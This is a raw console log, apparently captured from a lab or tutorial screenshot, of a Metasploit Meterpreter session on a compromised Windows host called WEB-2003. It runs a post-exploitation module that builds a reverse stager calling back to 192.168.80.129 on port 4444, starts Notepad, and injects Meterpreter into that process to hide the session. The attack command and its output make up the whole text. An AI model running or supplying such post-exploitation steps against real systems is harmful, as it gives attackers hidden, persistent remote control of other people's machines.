 meterpreter > run  post/windows/manage/multi_meterpreter_inject
[*] Running module against WEB-2003
[*] Creating a reverse meterpreter stager: LHOST=192.168.80.129 LPORT=4444
[+] Starting Notepad.exe to house Meterpreter Session.
[+] Process created with pid 676
[*] Injecting meterpreter into process ID 676
[*] Allocated memory at address 0x00740000, for 296 byte stager
[*] Writing the stager into memory...
[+] Successfully injected Meterpreter in to process: 676
meterpreter >